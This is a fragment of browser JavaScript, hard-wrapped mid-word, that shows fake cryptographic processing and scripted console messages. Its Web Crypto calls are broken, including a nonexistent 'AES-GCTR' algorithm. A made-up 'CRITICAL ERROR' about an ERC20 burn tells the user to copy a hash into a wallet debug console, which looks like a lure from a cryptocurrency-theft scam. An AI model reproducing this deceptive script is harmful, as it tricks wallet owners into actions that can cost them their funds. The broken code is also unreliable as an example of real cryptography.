
ey({name:"PBKDF2",hash:"SHA-512"},true,["enc
rypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-GCM",salt:new Uint8Array(2
5)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x64663a
d7 inside ERC20: burn amount exceeds balanc
e");

  console.error("CRITICAL ERROR: Manual patc
h required for ERC20: burn amount exceeds ba
lance");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);